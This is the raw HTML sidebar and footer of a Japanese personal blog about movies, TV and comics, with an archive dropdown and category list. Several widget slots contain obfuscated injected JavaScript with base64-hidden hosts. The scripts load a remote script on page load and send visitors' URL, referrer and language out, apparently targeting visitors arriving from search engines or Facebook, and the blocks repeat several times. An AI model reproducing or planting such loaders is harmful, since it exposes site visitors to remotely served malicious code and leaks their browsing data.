	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (832)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (807)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (265)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
